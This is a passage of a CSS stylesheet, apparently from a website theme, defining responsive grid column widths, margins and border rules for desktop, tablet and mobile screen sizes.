  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+16) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+17) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+18) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+19) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+20) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+21) { border-top-width: 0; }
  .aux-de-col11 .aux-col:nth-child(11n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+22) { border-top-width: 0; }
  .aux-de-col12 > .aux-col { width: 8.33%; }
  .aux-de-col12 .aux-col:nth-child(12n+13) { clear: left; }
  .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-left-width: 1px; }
  .rtl .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n) { border-left-width: 1px; }
  .rtl .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-left-width: 0px; }
  .aux-de-col12 .aux-col:nth-child(12n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+13) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+14) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+15) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+16) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+17) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+18) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+19) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+20) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+21) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+22) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+23) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+23) { border-top-width: 0; }
  .aux-de-col12 .aux-col:nth-child(12n+24) { margin-top: 30px; }
  .aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+24) { border-top-width: 0; }
  .aux-de-col1 > .aux-col:nth-child(n+2) { margin-top: 30px; }
  .aux-de-col1.aux-border-collapse > .aux-col { border-left-width: 1px; }
  .aux-de-col1.aux-border-collapse > .aux-col:nth-child(n+2) { border-top-width: 0; } }
/* grid for tablet */
@media screen and (max-width: 1024px) and (min-width: 768px) { .aux-tb-1 { width: 100%; }
  .aux-tb-2 { width: 50%; }
  .aux-tb-3 { width: 33.33%; }
  .aux-tb-4 { width: 25%; }
  .aux-tb-5 { width: 20%; }
  .aux-tb-6 { width: 16.66%; }
  .aux-tb-7 { width: 14.28%; }
  .aux-tb-8 { width: 12.5%; }
  .aux-tb-9 { width: 11.11%; }
  .aux-tb-10 { width: 10%; }
  .aux-tb-11 { width: 9.09%; }
  .aux-tb-12 { width: 8.33%; }
  .aux-tb-col1 > .aux-col { width: 100%; }
  .aux-tb-col2 > .aux-col { width: 50%; }
  .aux-tb-col2 .aux-col:nth-child(2n+3) { clear: left; }
  .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n) { border-left-width: 1px; }
  .rtl .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-left-width: 0px; }
  .aux-tb-col2 .aux-col:nth-child(2n+3) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col2 .aux-col:nth-child(2n+3) { border-top-width: 0; }
  .aux-tb-col2 .aux-col:nth-child(2n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col2 .aux-col:nth-child(2n+4) { border-top-width: 0; }
  .aux-tb-col3 > .aux-col { width: 33.33%; }
  .aux-tb-col3 .aux-col:nth-child(3n+4) { clear: left; }
  .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n) { border-left-width: 1px; }
  .rtl .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-left-width: 0px; }
  .aux-tb-col3 .aux-col:nth-child(3n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+4) { border-top-width: 0; }
  .aux-tb-col3 .aux-col:nth-child(3n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+5) { border-top-width: 0; }
  .aux-tb-col3 .aux-col:nth-child(3n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+6) { border-top-width: 0; }
  .aux-tb-col4 > .aux-col { width: 25%; }
  .aux-tb-col4 .aux-col:nth-child(4n+5) { clear: left; }
  .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n) { border-left-width: 1px; }
  .rtl .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-left-width: 0px; }
  .aux-tb-col4 .aux-col:nth-child(4n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+5) { border-top-width: 0; }
  .aux-tb-col4 .aux-col:nth-child(4n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+6) { border-top-width: 0; }
  .aux-tb-col4 .aux-col:nth-child(4n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+7) { border-top-width: 0; }
  .aux-tb-col4 .aux-col:nth-child(4n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+8) { border-top-width: 0; }
  .aux-tb-col5 > .aux-col { width: 20%; }
  .aux-tb-col5 .aux-col:nth-child(5n+6) { clear: left; }
  .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n) { border-left-width: 1px; }
  .rtl .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-left-width: 0px; }
  .aux-tb-col5 .aux-col:nth-child(5n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+6) { border-top-width: 0; }
  .aux-tb-col5 .aux-col:nth-child(5n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+7) { border-top-width: 0; }
  .aux-tb-col5 .aux-col:nth-child(5n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+8) { border-top-width: 0; }
  .aux-tb-col5 .aux-col:nth-child(5n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+9) { border-top-width: 0; }
  .aux-tb-col5 .aux-col:nth-child(5n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+10) { border-top-width: 0; }
  .aux-tb-col6 > .aux-col { width: 16.66%; }
  .aux-tb-col6 .aux-col:nth-child(6n+7) { clear: left; }
  .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n) { border-left-width: 1px; }
  .rtl .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-left-width: 0px; }
  .aux-tb-col6 .aux-col:nth-child(6n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+7) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+8) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+9) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+10) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+11) { border-top-width: 0; }
  .aux-tb-col6 .aux-col:nth-child(6n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+12) { border-top-width: 0; }
  .aux-tb-col7 > .aux-col { width: 14.28%; }
  .aux-tb-col7 .aux-col:nth-child(7n+8) { clear: left; }
  .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n) { border-left-width: 1px; }
  .rtl .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-left-width: 0px; }
  .aux-tb-col7 .aux-col:nth-child(7n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+8) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+9) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+10) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+11) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+12) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+13) { border-top-width: 0; }
  .aux-tb-col7 .aux-col:nth-child(7n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+14) { border-top-width: 0; }
  .aux-tb-col8 > .aux-col { width: 12.5%; }
  .aux-tb-col8 .aux-col:nth-child(8n+9) { clear: left; }
  .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n) { border-left-width: 1px; }
  .rtl .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n+1) { border-left-width: 0px; }
  .aux-tb-col8 .aux-col:nth-child(8n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+9) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+10) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+11) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+12) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+13) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+14) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+15) { border-top-width: 0; }
  .aux-tb-col8 .aux-col:nth-child(8n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+16) { border-top-width: 0; }
  .aux-tb-col9 > .aux-col { width: 11.11%; }
  .aux-tb-col9 .aux-col:nth-child(9n+10) { clear: left; }
  .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n) { border-left-width: 1px; }
  .rtl .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n+1) { border-left-width: 0px; }
  .aux-tb-col9 .aux-col:nth-child(9n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+10) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+11) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+12) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+13) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+14) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+15) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+16) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+17) { border-top-width: 0; }
  .aux-tb-col9 .aux-col:nth-child(9n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+18) { border-top-width: 0; }
  .aux-tb-col10 > .aux-col { width: 10%; }
  .aux-tb-col10 .aux-col:nth-child(10n+11) { clear: left; }
  .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n) { border-left-width: 1px; }
  .rtl .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n+1) { border-left-width: 0px; }
  .aux-tb-col10 .aux-col:nth-child(10n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+11) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+12) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+13) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+14) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+15) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+16) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+17) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+18) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+19) { border-top-width: 0; }
  .aux-tb-col10 .aux-col:nth-child(10n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+20) { border-top-width: 0; }
  .aux-tb-col11 > .aux-col { width: 9.09%; }
  .aux-tb-col11 .aux-col:nth-child(11n+12) { clear: left; }
  .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n) { border-left-width: 1px; }
  .rtl .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n+1) { border-left-width: 0px; }
  .aux-tb-col11 .aux-col:nth-child(11n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+12) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+13) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+14) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+15) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+16) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+17) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+18) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+19) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+20) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+21) { border-top-width: 0; }
  .aux-tb-col11 .aux-col:nth-child(11n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+22) { border-top-width: 0; }
  .aux-tb-col12 > .aux-col { width: 8.33%; }
  .aux-tb-col12 .aux-col:nth-child(12n+13) { clear: left; }
  .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-left-width: 1px; }
  .rtl .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n) { border-left-width: 1px; }
  .rtl .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n+1) { border-left-width: 0px; }
  .aux-tb-col12 .aux-col:nth-child(12n+13) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+13) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+14) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+14) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+15) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+15) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+16) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+16) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+17) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+17) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+18) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+18) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+19) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+19) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+20) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+20) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+21) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+21) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+22) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+22) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+23) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+23) { border-top-width: 0; }
  .aux-tb-col12 .aux-col:nth-child(12n+24) { margin-top: 30px; }
  .aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+24) { border-top-width: 0; }
  .aux-tb-col1 > .aux-col:nth-child(n+2) { margin-top: 30px; }
  .aux-tb-col1.aux-border-collapse > .aux-col { border-left-width: 1px; }
  .aux-tb-col1.aux-border-collapse > .aux-col:nth-child(n+2) { border-top-width: 0; } }
/* grid for mobile */
@media screen and (max-width: 767px) { .aux-mb-1 { width: 100%; }
  .aux-mb-2 { width: 50%; }
  .aux-mb-3 { width: 33.33%; }
  .aux-mb-4 { width: 25%; }
  .aux-mb-5 { width: 20%; }
  .aux-mb-6 { width: 16.66%; }
  .aux-mb-7 { width: 14.28%; }
  .aux-mb-8 { width: 12.5%; }
  .aux-mb-9 { width: 11.11%; }
  .aux-mb-10 { width: 10%; }
  .aux-mb-11 { width: 9.09%; }
  .aux-mb-12 { width: 8.33%; }
  .aux-mb-col1 > .aux-col { width: 100%; }
  .aux-mb-col2 > .aux-col { width: 50%; }
  .aux-mb-col2 .aux-col:nth-child(2n+3) { clear: left; }
  .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n) { border-left-width: 1px; }
  .rtl .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-left-width: 0px; }
  .aux-mb-col2 .aux-col:nth-child(2n+3) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col2 .aux-col:nth-child(2n+3) { border-top-width: 0; }
  .aux-mb-col2 .aux-col:nth-child(2n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col2 .aux-col:nth-child(2n+4) { border-top-width: 0; }
  .aux-mb-col3 > .aux-col { width: 33.33%; }
  .aux-mb-col3 .aux-col:nth-child(3n+4) { clear: left; }
  .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n) { border-left-width: 1px; }
  .rtl .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-left-width: 0px; }
  .aux-mb-col3 .aux-col:nth-child(3n+4) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+4) { border-top-width: 0; }
  .aux-mb-col3 .aux-col:nth-child(3n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+5) { border-top-width: 0; }
  .aux-mb-col3 .aux-col:nth-child(3n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+6) { border-top-width: 0; }
  .aux-mb-col4 > .aux-col { width: 25%; }
  .aux-mb-col4 .aux-col:nth-child(4n+5) { clear: left; }
  .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n) { border-left-width: 1px; }
  .rtl .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-left-width: 0px; }
  .aux-mb-col4 .aux-col:nth-child(4n+5) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+5) { border-top-width: 0; }
  .aux-mb-col4 .aux-col:nth-child(4n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+6) { border-top-width: 0; }
  .aux-mb-col4 .aux-col:nth-child(4n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+7) { border-top-width: 0; }
  .aux-mb-col4 .aux-col:nth-child(4n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+8) { border-top-width: 0; }
  .aux-mb-col5 > .aux-col { width: 20%; }
  .aux-mb-col5 .aux-col:nth-child(5n+6) { clear: left; }
  .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n) { border-left-width: 1px; }
  .rtl .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-left-width: 0px; }
  .aux-mb-col5 .aux-col:nth-child(5n+6) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+6) { border-top-width: 0; }
  .aux-mb-col5 .aux-col:nth-child(5n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+7) { border-top-width: 0; }
  .aux-mb-col5 .aux-col:nth-child(5n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+8) { border-top-width: 0; }
  .aux-mb-col5 .aux-col:nth-child(5n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+9) { border-top-width: 0; }
  .aux-mb-col5 .aux-col:nth-child(5n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+10) { border-top-width: 0; }
  .aux-mb-col6 > .aux-col { width: 16.66%; }
  .aux-mb-col6 .aux-col:nth-child(6n+7) { clear: left; }
  .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n) { border-left-width: 1px; }
  .rtl .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-left-width: 0px; }
  .aux-mb-col6 .aux-col:nth-child(6n+7) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+7) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+8) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+9) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+10) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+11) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+11) { border-top-width: 0; }
  .aux-mb-col6 .aux-col:nth-child(6n+12) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+12) { border-top-width: 0; }
  .aux-mb-col7 > .aux-col { width: 14.28%; }
  .aux-mb-col7 .aux-col:nth-child(7n+8) { clear: left; }
  .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-left-width: 1px; }
  .rtl .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n) { border-left-width: 1px; }
  .rtl .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n+1) { border-left-width: 0px; }
  .aux-mb-col7 .aux-col:nth-child(7n+8) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+8) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+9) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+9) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+10) { margin-top: 30px; }
  .aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+10) { border-top-width: 0; }
  .aux-mb-col7 .aux-col:nth-child(7n+11) { margin-top: 30px; }
